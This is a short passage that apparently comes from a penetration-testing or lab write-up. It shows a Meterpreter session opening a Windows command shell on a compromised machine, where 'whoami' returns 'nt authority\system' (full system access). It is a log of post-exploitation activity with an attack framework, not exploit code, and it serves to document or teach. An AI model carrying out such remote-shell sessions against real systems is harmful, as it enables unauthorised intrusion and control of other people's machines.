 web.
meterpreter > shell
Process 5280 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.6093]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system